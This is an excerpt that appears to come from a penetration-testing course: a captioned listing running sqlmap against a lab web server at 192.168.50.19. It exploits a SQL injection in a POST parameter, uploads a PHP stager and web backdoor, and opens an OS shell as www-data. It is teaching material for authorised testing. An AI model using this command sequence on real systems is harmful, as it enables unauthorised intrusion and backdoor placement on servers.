 kali@kali:~$ sqlmap -r post.txt -p item  --os-shell  --web-root "/var/www/html/tmp"
...
[*] starting @ 02:20:47 PM /2022-05-19/
[14:20:47] [INFO] parsing HTTP request from 'post'
[14:20:47] [INFO] resuming back-end DBMS 'mysql'
[14:20:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: item (POST)
...
---
[14:20:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.6
[14:20:48] [INFO] going to use a web backdoor for command prompt
[14:20:48] [INFO] fingerprinting the back-end DBMS operating system
[14:20:48] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[14:20:49] [INFO] using '/var/www/html/tmp' as web server document root
[14:20:49] [INFO] retrieved web server absolute paths: '/var/www/html/search.php'
[14:20:49] [INFO] trying to upload the file stager on '/var/www/html/tmp/' via LIMIT
'LINES TERMINATED BY' method
[14:20:50] [WARNING] unable to upload the file stager on '/var/www/html/tmp/'
[14:20:50] [INFO] trying to upload the file stager on '/var/www/html/tmp/' via UNION
method
[14:20:50] [WARNING] expect junk characters inside the file as a leftover from UNION
query
[14:20:50] [INFO] the remote file '/var/www/html/tmp/tmpuqgek.php' is larger (713 B)
than the local file '/tmp/sqlmapxkydllxb82218/tmp3d64iosz' (709B)
[14:20:51] [INFO] the file stager has been successfully uploaded on '/var/www/html/
tmp/' - http://192.168.50.19:80/tmp/tmpuqgek.php
[14:20:51] [INFO] the backdoor has been successfully uploaded on '/var/www/html/tmp/' -
http://192.168.50.19:80/tmp/tmpbetmz.php
[14:20:51] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell> pwd
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: '/var/www/html/tmp'
Listing 35 - Running sqlmap with os-shell